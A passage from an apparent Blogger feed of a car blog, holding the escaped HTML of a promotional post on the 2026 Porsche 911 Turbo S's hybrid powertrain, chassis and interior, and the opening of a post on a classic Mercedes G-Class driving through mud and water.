href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtGwcMYMGKDMBCN-nDL0pgYo4EPTpeJ_dbpvAEqe0EYzEwEr9kKT4wx-NqIXAHf-Leca6l6YuYIZVEwPgERzDSD4eZ3ueAOeeZ-H7CRBfXkhRoPWnwBGTbH9HI7rBnBJk8RQMezBl0WI15LbmRGnPABfBscvMCw2hMvWOd9cYdctQ0il_iahO3TnWOjbT\/s1942\/Screenshot%202026-01-12%20at%2014.57.59.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1430\" data-original-width=\"1942\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihtGwcMYMGKDMBCN-nDL0pgYo4EPTpeJ_dbpvAEqe0EYzEwEr9kKT4wx-NqIXAHf-Leca6l6YuYIZVEwPgERzDSD4eZ3ueAOeeZ-H7CRBfXkhRoPWnwBGTbH9HI7rBnBJk8RQMezBl0WI15LbmRGnPABfBscvMCw2hMvWOd9cYdctQ0il_iahO3TnWOjbT\/s320\/Screenshot%202026-01-12%20at%2014.57.59.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJLLUc5tfhEHbzk_lEKHCOCngKwk2kUKFl5C2bf03vteCNverR6KJPlgv9WzzNw2fxm1S0wErFdPpPkcdtpA5kPzfoJ0WwdLxZdw9BOY3_b3PnGoBL3AmC75lXb0LMjn-12bdcYpoOe7pT_Wy_T7qpnlzrGWpPQuDeUeUyD4SbvKj7qMWEboBJP5F__Ro\/s2086\/Screenshot%202026-01-12%20at%2014.57.53.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1480\" data-original-width=\"2086\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJLLUc5tfhEHbzk_lEKHCOCngKwk2kUKFl5C2bf03vteCNverR6KJPlgv9WzzNw2fxm1S0wErFdPpPkcdtpA5kPzfoJ0WwdLxZdw9BOY3_b3PnGoBL3AmC75lXb0LMjn-12bdcYpoOe7pT_Wy_T7qpnlzrGWpPQuDeUeUyD4SbvKj7qMWEboBJP5F__Ro\/s320\/Screenshot%202026-01-12%20at%2014.57.53.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmxEmw2CR9qlonQ3ifRpj01YXc3R5SYr6-sfFbcVKBhbL29Gwj0chvYRM2amtuzPci9gmB5vonwMIkqBh1XL1oGxR8ldf5ivsWOuV0O_BHI7HjvqFlKp-VSzgfoYbGLeIlTo1IsB05q852qiNjSvZ-3nZAmorIgIgj2QKwJiEIShRnsm-nsYLgu66yoP04\/s2194\/Screenshot%202026-01-12%20at%2014.57.47.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2194\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmxEmw2CR9qlonQ3ifRpj01YXc3R5SYr6-sfFbcVKBhbL29Gwj0chvYRM2amtuzPci9gmB5vonwMIkqBh1XL1oGxR8ldf5ivsWOuV0O_BHI7HjvqFlKp-VSzgfoYbGLeIlTo1IsB05q852qiNjSvZ-3nZAmorIgIgj2QKwJiEIShRnsm-nsYLgu66yoP04\/s320\/Screenshot%202026-01-12%20at%2014.57.47.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1818\" data-start=\"1216\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt the heart of the new Porsche 911 Turbo S is an advanced performance hybrid system with twin electric turbochargers. The Turbo S designation signifies Porsche’s flagship technology and innovation, and this model takes that philosophy further than ever. The newly developed T-Hybrid system builds on technology first introduced in the 911 Carrera GTS, now enhanced with two electric turbochargers instead of one. This system delivers a combined output of seven hundred eleven horsepower and eight hundred newton metres of torque, resulting in breathtaking acceleration and immediate throttle response.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2465\" data-start=\"1820\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe extensively revised three point six litre six-cylinder boxer engine features a redesigned internal architecture for improved efficiency, durability, and performance. Motorsport-derived components reduce friction and optimize strength, while Porsche’s advanced valve timing technology ensures precise control across all driving conditions. The traditional belt drive has been eliminated in favor of an electric motor integrated into the transmission, creating a more compact and efficient powertrain layout. Even without hybrid assistance, the combustion engine alone delivers exceptional output, highlighting Porsche’s engineering expertise.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2967\" data-start=\"2467\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the first time, the Porsche 911 Turbo S features electric turbochargers that dramatically improve responsiveness and efficiency. Each turbocharger includes an integrated electric motor that accelerates boost delivery independently of engine speed. This ensures immediate power availability, eliminates turbo lag, and allows excess energy to be recovered rather than wasted. The twin-turbo configuration improves energy recuperation and enhances overall system performance across a wide rev range.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3507\" data-start=\"2969\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe hybrid system has been engineered with a strong focus on minimizing additional weight while maximizing performance. The high-voltage battery is positioned at the front for optimal weight distribution and features advanced thermal management to maintain consistent performance during dynamic driving. Additional electric assistance comes from a motor integrated into the transmission, delivering instant torque and enhancing acceleration at all speeds. Power delivery is seamless, intelligent, and responsive in every driving scenario.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3849\" data-start=\"3509\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETo handle the increased torque, Porsche developed a reinforced transmission specifically for performance hybrid models. This upgraded system ensures durability, smooth shifting, and reduced engine speeds at high velocities. Power is distributed intelligently through the all-wheel-drive system, providing exceptional traction and stability.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4267\" data-start=\"3851\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe sound of the Porsche 911 Turbo S remains a key emotional element of the driving experience. Internal engine modifications and refined exhaust tuning create a powerful and distinctive sound signature. A lightweight titanium sports exhaust system enhances both acoustics and performance while reducing weight. Advanced heat shielding technology ensures optimal thermal protection with minimal environmental impact.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4686\" data-start=\"4269\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOn the track, the new Porsche 911 Turbo S delivers remarkable performance while remaining comfortable and usable on the road. Despite additional hybrid components and enhanced equipment, overall weight has increased only slightly, and this is more than offset by improvements in acceleration, handling, and braking. The result is faster lap times, improved stability, and exceptional driver confidence at high speeds.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5015\" data-start=\"4688\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced electrohydraulic roll stabilization plays a major role in the car’s agility and comfort. This system actively controls body roll, improving cornering precision and stability while reducing energy consumption. It also enhances the operation of the front axle lift system, allowing improved ground clearance when needed.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5411\" data-start=\"5017\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Porsche Active Suspension Management system has been comprehensively optimized to deliver sharper handling and improved ride comfort. Revised suspension geometry, upgraded damping, and new engine mounts provide greater feedback and control while maintaining everyday usability. An optional sport suspension further enhances performance for drivers seeking a more focused driving experience.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5756\" data-start=\"5413\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBraking performance is equally impressive. The Porsche Composite Ceramic Brake system has been upgraded with the largest ceramic discs ever fitted to a two-door Porsche. These lightweight, high-performance brakes deliver exceptional stopping power, consistent pedal feel, and outstanding heat resistance, even under extreme driving conditions.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6036\" data-start=\"5758\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Porsche 911 Turbo S also benefits from enhanced mechanical grip thanks to wider performance tyres and exclusive centre-lock wheels. Optional wheel designs with aerodynamic carbon elements further improve airflow and visual distinction, reinforcing the car’s flagship status.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6402\" data-start=\"6038\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwvsAY4CKMH6Zhde5tnDeeO-rxt2CbyfF8Syw_zasgcRtK_UugGzsZR9_8EXX9EEmhYoZDBKK-rumbSMDvXeuI-8d-5UVfSDIxMcHNFzuJLDklv7AR3FUnHZTH5KL6rM0SR3MVfTXsiD6uc_H_09fq1iaYPQhKkidgyKHc20a1morupsfev4LlzFi_qY3\/s2034\/Screenshot%202026-01-12%20at%2014.58.10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"2034\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiwvsAY4CKMH6Zhde5tnDeeO-rxt2CbyfF8Syw_zasgcRtK_UugGzsZR9_8EXX9EEmhYoZDBKK-rumbSMDvXeuI-8d-5UVfSDIxMcHNFzuJLDklv7AR3FUnHZTH5KL6rM0SR3MVfTXsiD6uc_H_09fq1iaYPQhKkidgyKHc20a1morupsfev4LlzFi_qY3\/s320\/Screenshot%202026-01-12%20at%2014.58.10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJH5ve-ORsn2vJAUqrfoNSYJJolPN5W8aSy5EzUn2lsTUWDuiNA19h4AYN0XXGo2AopDwdn7uYk89YYd1GcSF8em6yN1yakYv-_Ar7Ep8rgHxQxMK5Smt7S9mrDweeVPCmNR_KMkCJ1hLDE1dXAbQtgqMr2rD-6b-LNtC9G0uuP5rgym0Jzs9JVc0vOHr2\/s2008\/Screenshot%202026-01-12%20at%2014.58.16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1352\" data-original-width=\"2008\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJH5ve-ORsn2vJAUqrfoNSYJJolPN5W8aSy5EzUn2lsTUWDuiNA19h4AYN0XXGo2AopDwdn7uYk89YYd1GcSF8em6yN1yakYv-_Ar7Ep8rgHxQxMK5Smt7S9mrDweeVPCmNR_KMkCJ1hLDE1dXAbQtgqMr2rD-6b-LNtC9G0uuP5rgym0Jzs9JVc0vOHr2\/s320\/Screenshot%202026-01-12%20at%2014.58.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ajQ17xGc1-6jgEbQ_ufOivReAryrdgxlfqH-8vloEyk7cd0l10DpiAXNHf-vIBtnyTCIfCtE3Q3Sj3ZTI5fJ8VInsiojUp26dLRWHCnkzJN8ePSCpbLkt7O2B9yc7fisbHT1ikc67cRZlT7ZYBNw68isWwFbW7PuFNXlZCMYvPu5k4CDWBELixKOlPiY\/s2260\/Screenshot%202026-01-12%20at%2014.58.22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1392\" data-original-width=\"2260\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ajQ17xGc1-6jgEbQ_ufOivReAryrdgxlfqH-8vloEyk7cd0l10DpiAXNHf-vIBtnyTCIfCtE3Q3Sj3ZTI5fJ8VInsiojUp26dLRWHCnkzJN8ePSCpbLkt7O2B9yc7fisbHT1ikc67cRZlT7ZYBNw68isWwFbW7PuFNXlZCMYvPu5k4CDWBELixKOlPiY\/s320\/Screenshot%202026-01-12%20at%2014.58.22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEJFIHTYfG6WfXmBCyw7dTjDRnXblUl4D-0Xw5SmbZwwu_ZqRyT4D9bslZHL-VPXSJZ-2dqEsGdlMdd770RLMF7AvOuGqJ6Fwlpf70HIiTNb2vghUkfRanFIYGdREUIQCFfBJXuSTF3DjqudYBDJ7tFjO8-0SnFqewCrP-WcBS0WHi_wJHfnr48NvIkmLF\/s2090\/Screenshot%202026-01-12%20at%2014.58.42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1510\" data-original-width=\"2090\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEJFIHTYfG6WfXmBCyw7dTjDRnXblUl4D-0Xw5SmbZwwu_ZqRyT4D9bslZHL-VPXSJZ-2dqEsGdlMdd770RLMF7AvOuGqJ6Fwlpf70HIiTNb2vghUkfRanFIYGdREUIQCFfBJXuSTF3DjqudYBDJ7tFjO8-0SnFqewCrP-WcBS0WHi_wJHfnr48NvIkmLF\/s320\/Screenshot%202026-01-12%20at%2014.58.42.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPdC5yRbmKtqqhvrcSn6-1LMXrcOA9xvTvShbmea-bplPICvNKTwN1Rg-9wKwbA5P8mcXF9qoosdMNs26fQYYHGYq7899r4dQt8yqBaTSIV6-GSTdTJVxVzgdL2nYLuGZP76qJ8iyP-MLIiXXDgQgjeEvJPOpnThe7s4cfwW2NybceBplHsVmfSqhx5v6v\/s1884\/Screenshot%202026-01-12%20at%2014.58.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1884\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPdC5yRbmKtqqhvrcSn6-1LMXrcOA9xvTvShbmea-bplPICvNKTwN1Rg-9wKwbA5P8mcXF9qoosdMNs26fQYYHGYq7899r4dQt8yqBaTSIV6-GSTdTJVxVzgdL2nYLuGZP76qJ8iyP-MLIiXXDgQgjeEvJPOpnThe7s4cfwW2NybceBplHsVmfSqhx5v6v\/s320\/Screenshot%202026-01-12%20at%2014.58.51.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLrA0xzS3D49Viv2UIPHxDPgVh1ubcZUa5I38Q34Es3kG1myv4UM1T29dH0evKaOmnuqYk5sLN3FxzP9hVutkpibq-fJ7m3UxlTQkAUYVgE7URSgn6rou1yoLo5O0MyAz_DtVSEm_8GmFlQqtko3oSoltT0iTlrlRMN7LdCjzoxOp6GuZPbo5P4VOHH3Do\/s2144\/Screenshot%202026-01-12%20at%2014.59.32.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"2144\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLrA0xzS3D49Viv2UIPHxDPgVh1ubcZUa5I38Q34Es3kG1myv4UM1T29dH0evKaOmnuqYk5sLN3FxzP9hVutkpibq-fJ7m3UxlTQkAUYVgE7URSgn6rou1yoLo5O0MyAz_DtVSEm_8GmFlQqtko3oSoltT0iTlrlRMN7LdCjzoxOp6GuZPbo5P4VOHH3Do\/s320\/Screenshot%202026-01-12%20at%2014.59.32.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjikoSVwNlv4qbLK-w69JrLEpYth0DEI48-D-ANyeDz_ZYD_ygFFcaGRYs2xOqHY1iHYyPVVhYbEd77olwEyMSI9ZqajiZlnTWk3cPNCBixTI01QPhJ3oqKh5dtxVRotaggUu8wTfndlrB3H_0MEeq11X0UiB_JXcfSk9CYILBemtqU0s7KL1-k4OUp_KVB\/s2244\/Screenshot%202026-01-12%20at%2014.59.41.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1532\" data-original-width=\"2244\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjikoSVwNlv4qbLK-w69JrLEpYth0DEI48-D-ANyeDz_ZYD_ygFFcaGRYs2xOqHY1iHYyPVVhYbEd77olwEyMSI9ZqajiZlnTWk3cPNCBixTI01QPhJ3oqKh5dtxVRotaggUu8wTfndlrB3H_0MEeq11X0UiB_JXcfSk9CYILBemtqU0s7KL1-k4OUp_KVB\/s320\/Screenshot%202026-01-12%20at%2014.59.41.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJiHfjJDrErfV_UgOCUc8YBhmcVJPlUVCdaVUGbwtznlM9wawcu_W6fVUA0eDut4HOUd1pY3HcaEiePWws9ruGswKkhEI9_g5BFs75DI7Gx9yiGP10Wl_yrhgO7YZoWkZrD2WEH9tNe1qd6Ak4tZ_LalBwMQ5lP0NlkYtkUfRkTaIw2FUh9KUdYTIghcRL\/s2082\/Screenshot%202026-01-12%20at%2014.59.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2082\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJiHfjJDrErfV_UgOCUc8YBhmcVJPlUVCdaVUGbwtznlM9wawcu_W6fVUA0eDut4HOUd1pY3HcaEiePWws9ruGswKkhEI9_g5BFs75DI7Gx9yiGP10Wl_yrhgO7YZoWkZrD2WEH9tNe1qd6Ak4tZ_LalBwMQ5lP0NlkYtkUfRkTaIw2FUh9KUdYTIghcRL\/s320\/Screenshot%202026-01-12%20at%2014.59.51.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe exterior design reflects the Turbo S identity with a widened body, aggressive air intakes, and functional styling elements. Integrated lighting technology allows for larger cooling intakes while maintaining Porsche’s signature four-point light design. Active aerodynamics adapt continuously to driving conditions, optimizing downforce, cooling, and efficiency.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6667\" data-start=\"6404\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA new Turbo-specific design language debuts on the 911 Turbo S, highlighted by the exclusive Turbonite accent color. This distinctive finish appears on exterior trim, badges, wheels, and interior details, clearly differentiating the Turbo S from other 911 models.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6919\" data-start=\"6669\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe range of exterior colors offers extensive personalization, including exclusive finishes through Porsche Exclusive Manufaktur. Customers can choose from classic Porsche colors or commission bespoke paint options tailored to individual preferences.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7227\" data-start=\"6921\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the Porsche 911 Turbo S combines luxury with motorsport inspiration. High-quality leather upholstery, contrast stitching, and Turbo-specific details create a refined yet sporty environment. The driver-focused cockpit design ensures intuitive control and enhanced engagement during spirited driving.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7643\" data-start=\"7229\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced infotainment and connectivity systems elevate the digital experience. The latest Porsche Communication Management system offers faster performance, third-party app integration, and support for premium audio technologies. A high-end surround sound system with immersive audio delivers exceptional sound quality, while voice control and intelligent driver assistance systems enhance comfort and convenience.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7918\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"7645\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new Porsche 911 Turbo S is available to order now, offering an unmatched blend of performance, technology, luxury, and everyday usability. It stands as the most advanced and capable Porsche 911 ever produced, redefining what a modern high-performance sports car can be.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6448866839223911658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6448866839223911658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/porsche-911-turbo-s-2026.html","title":"Porsche 911 Turbo S (2026)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX9PqB2JvXJ922aZTyWKhCz3XFxFK09xIpoIsoVZgqsIZh1Eg-OQkIothbB-ZC5ygJ2vY6TWvS98Pb0qPwh0uPGV_5f2L_SdkFTJDzUT0ZrZRxeRmA0caYLuYPxQVqbZxdf_U8P1ppcgaUB4TDvvKAvo4d5InpnjZnDdjGtgRhfVPvEB9D89T0RUwCzGx\/s72-c\/Screenshot%202026-01-12%20at%2014.59.05.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-2373609334283455055"},"published":{"$t":"2025-12-25T01:46:00.000-08:00"},"updated":{"$t":"2025-12-25T01:48:29.911-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AMG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"G-Class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercedes-Benz"}],"title":{"type":"text","$t":"Classic Mercedes-Benz G-Class Conquers Mud and Water in Extreme Off-Road Conditions"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrD1D5ej6tFVhsHyr6VAun8j5MhkMpJS4e6s1Jp7llKukNBk_ddvTX6fj3i2MdLzGLceSm6slK5ERhlzYEGYg1nbWzf1f8VkwqCmiGjYSuQfY1rCtz95vicBQVJUUI-BlEw7XgOExjLvsALSUyu-rD-jpqiXiS7lhVdZSjyvHfWMyHdOOULG562E_Lw-Y\/s1536\/Classic%20Mercedes-Benz%20G-Class%20Conquers%20Mud%20and%20Water%20in%20Extreme%20Off-Road%20Conditions.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrD1D5ej6tFVhsHyr6VAun8j5MhkMpJS4e6s1Jp7llKukNBk_ddvTX6fj3i2MdLzGLceSm6slK5ERhlzYEGYg1nbWzf1f8VkwqCmiGjYSuQfY1rCtz95vicBQVJUUI-BlEw7XgOExjLvsALSUyu-rD-jpqiXiS7lhVdZSjyvHfWMyHdOOULG562E_Lw-Y\/s320\/Classic%20Mercedes-Benz%20G-Class%20Conquers%20Mud%20and%20Water%20in%20Extreme%20Off-Road%20Conditions.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe legendary Mercedes-Benz G-Class has long been recognized as one of the most capable off-road vehicles ever built.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EIn this exclusive feature, we take a closer look at an older-generation G-Class as it tackles harsh terrain filled with deep mud, water, and uneven ground—proving that true engineering stands the test of time.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"821\" data-start=\"442\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECaptured in the image, the classic G-Class moves confidently through a muddy trail surrounded by raw nature. Bare trees, water-filled ruts, and slippery soil create a demanding environment that challenges both driver and machine. Yet, this iconic off-road SUV continues forward with determination, demonstrating why the G-Class remains a benchmark for durability and performance.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwMtAQoeOKWhFrZzSxWh3-maDqRTiqopqDlMpac1LHvfzdBXsIX-wHuPjwPGzAFPXKYWJXwfTzGRurIVBj_zw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1201\" data-start=\"823\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhat makes this older Mercedes G-Class so impressive is its mechanical simplicity combined with robust construction. Solid axles, a strong ladder-frame chassis, and permanent four-wheel drive allow it to maintain traction even when the terrain becomes unpredictable. In muddy and waterlogged conditions, these features are essential, and the G-Class delivers without compromise.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzKuJudLiXqrdXCniOHo1aNaJCdSWRpDYGv5mz1R_Ym0oNVqMMZyQVzhMTMe2L4dOMcRZobJrEj5N9XVLVRdg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1545\" data-start=\"1203\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe headlights cutting through the gloomy sky emphasize the vehicle’s purpose-built design. This is not a luxury SUV pretending to be rugged—it is a true off-road machine, engineered for real-world challenges. Whether crossing shallow water, climbing slippery paths, or navigating deep mud, the G-Class shows remarkable stability and control.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1932\" data-start=\"1547\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIn the accompanying video, viewers can experience the action in motion. The footage highlights the suspension articulation, tire grip, and steady progress through difficult sections of the trail. The sound of the engine and the visual of mud and water splashing around the vehicle add to the authentic off-road experience, making it clear why enthusiasts continue to admire this model.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 